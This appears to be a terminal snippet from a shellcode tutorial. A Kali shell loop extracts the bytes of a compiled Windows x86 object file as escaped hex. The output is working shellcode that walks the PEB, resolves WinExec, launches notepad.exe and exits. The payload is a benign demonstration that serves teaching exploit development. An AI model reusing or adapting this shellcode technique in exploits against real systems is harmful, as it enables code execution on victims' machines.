 kali@kali:~/xxx$ for i in $(objdump -D win32-WinExec_Notepad-Exit.o | grep "^ " | cut -f2);
do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x1b\x8b\x43
\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b
\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32
\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1
\x08\xf3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82
\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8
\xff\xff\xff\x31\xc9\x51\x68\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89\xe3
\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45
\x78\x69\x74\x89\x65\x18\xe8\x82\xff\xff\xff\x31\xd2\x52\xff\xd0